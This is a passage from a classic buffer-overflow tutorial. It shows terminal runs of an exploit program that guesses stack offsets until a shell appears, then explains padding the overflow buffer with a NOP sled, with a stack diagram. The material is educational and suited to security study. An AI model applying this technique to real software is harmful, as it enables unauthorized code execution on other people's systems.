[aleph1]$ ./exploit2 500
Using address: 0xbffffdb4
[aleph1]$ ./vulnerable $EGG
[aleph1]$ exit
[aleph1]$ ./exploit2 600
Using address: 0xbffffdb4
[aleph1]$ ./vulnerable $EGG
Illegal instruction
[aleph1]$ exit
[aleph1]$ ./exploit2 600 100
Using address: 0xbffffd4c
[aleph1]$ ./vulnerable $EGG
Segmentation fault
[aleph1]$ exit
[aleph1]$ ./exploit2 600 200
Using address: 0xbffffce8
[aleph1]$ ./vulnerable $EGG
Segmentation fault
[aleph1]$ exit
.
.
.
[aleph1]$ ./exploit2 600 1564
Using address: 0xbffff794
[aleph1]$ ./vulnerable $EGG
$
As we can see this is not an efficient process. Trying to guess the offset even while knowing where the beginning of the stack lives is nearly impossible. We would need at best a hundred tries, and at worst a couple of thousand. The problem is we need to guess *exactly* where the address of our code will start. If we are off by one byte more or less we will just get a segmentation violation or a invalid instruction. One way to increase our chances is to pad the front of our overflow buffer with NOP instructions. Almost all processors have a NOP instruction that performs a null operation. It is usually used to delay execution for purposes of timing. We will take advantage of it and fill half of our overflow buffer with them. We will place our shellcode at the center, and then follow it with the return addresses. If we are lucky and the return address points anywhere in the string of NOPs, they will just get executed until they reach our code. In the Intel architecture the NOP instruction is one byte long and it translates to 0x90 in machine code. Assuming the stack starts at address 0xFF, that S stands for shell code, and that N stands for a NOP instruction the new stack would look like this:
bottom of  DDDDDDDDEEEEEEEEEEEE  EEEE  FFFF  FFFF  FFFF  FFFF     top of
memory     89ABCDEF0123456789AB  CDEF  0123  4567  89AB  CDEF     memory
           buffer                sfp   ret   a     b     c

<------   [NNNNNNNNNNNSSSSSSSSS][0xDE][0xDE][0xDE][0xDE][0xDE]
                 ^                     |
                 |_____________________|
top of                                                            bottom of
stack                                                                 stack
The new exploits is then exploit3.c